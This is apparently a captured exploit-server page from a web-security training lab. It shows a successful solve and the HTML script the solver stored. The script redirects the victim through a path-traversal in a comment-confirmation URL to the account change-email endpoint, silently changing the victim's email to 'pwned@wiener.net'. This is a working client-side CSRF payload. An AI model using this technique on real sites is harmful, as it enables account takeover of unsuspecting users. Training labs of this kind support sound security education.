 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a00002e03d1591781df58d301d3001a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0aba00000334592b8165597500850028.web-security-academy.net/post/comment/confirmation?postId=../my-account/change-
email?email=pwned%40wiener.net%26submit=1"
</script>